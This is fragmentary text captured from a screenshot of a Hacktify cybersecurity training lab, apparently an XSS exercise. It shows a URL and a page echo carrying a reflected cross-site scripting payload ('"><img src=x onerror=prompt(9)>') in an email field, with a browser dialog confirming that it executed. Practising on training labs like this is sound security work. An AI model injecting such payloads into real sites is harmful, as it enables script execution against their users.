 Subscribe
https://labs.hacktify.in/HTML/xss_lab/lab_5/lab_5.php?email="><img+src+%3Dx+onerror%3Dprompt(9)>
T
Burp
16
Import bookmarks...
#
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
<img src =x onerror=prompt(9)>
Subscribe
labs.hacktify.in
9
Cancel
OK
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Read fonts.gstatic.com